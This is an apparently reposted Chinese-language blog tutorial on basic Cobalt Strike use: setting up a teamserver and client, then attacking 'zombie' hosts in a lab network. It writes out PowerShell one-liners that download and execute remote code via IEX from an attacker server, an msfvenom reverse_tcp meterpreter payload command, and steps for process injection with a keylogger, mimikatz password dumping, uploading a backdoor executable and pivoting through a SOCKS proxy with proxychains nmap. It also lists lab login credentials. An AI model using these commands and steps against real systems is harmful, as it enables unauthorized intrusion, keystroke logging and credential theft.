

server安装(Ubuntu18.04)

服务器: 192.168.1.173 test/magic123

1准备java环境

apt install default-jre

apt install openjdk-11-jre-headless

2.启动服务

chmod 755 teamserver

./teamserver IP Passwd



3.启动客户端

环境 windows7 192.168.1.154 Song/123456

3.1准备好java环境

管理员权限运行.bat,输入serverIP和密码(用户名自定义)



A攻击测试:powershell无文件攻击

1.制作无文件后门(此处是powershell无文件后门)

或者

制作一句话执行后门,比如

powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.1.173:82/'))"

powershell.exe -nop -w hidden -c "IEX ((new-object net.webclient).downloadstring('http://192.168.1.173:80/atest'))"





2.去肉鸡上cmd执行这句powershell,和cobaltstrike建立连接,进行提权操作



3.列出进程列表,选择一个进程注入,执行keylogger



4.利用cs上的minikatz进行密码获取

B攻击测试:exe集成后门



制作后门msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=192.168.1.25 LPORT=4444 -f exe > shell.exe

kali攻击端

提权后(进入meterpreter)

执行shell

执行systeminfo

C.artifact.exe敏感文件后门测试

直接生成后门,上传到肉鸡上

D.socket网络代理后门测试



1.在cobaltstrike已有的beacon上建立socket代理

2.在攻击机上(kali)配置socket4(或者socket5)的IP和端口

vim /etc/proxychains.conf



3.在攻击机器上进行肉鸡所在网段的扫描

proxychains nmap -sP 192.168.1.0/24

最后

以上就是魔幻飞鸟最近收集整理的关于cobaltstrike基本使用的全部内容,更多相关cobaltstrike基本使用内容请搜索靠谱客的其他文章。

发表评论 取消回复